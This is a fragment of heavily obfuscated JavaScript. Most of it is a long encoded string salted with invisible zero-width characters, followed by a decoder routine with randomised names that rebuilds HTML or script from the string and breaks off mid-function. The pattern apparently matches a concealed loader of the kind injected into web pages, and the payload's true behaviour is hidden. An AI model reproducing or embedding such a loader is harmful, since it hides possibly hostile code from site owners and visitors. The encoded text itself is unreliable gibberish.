QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS 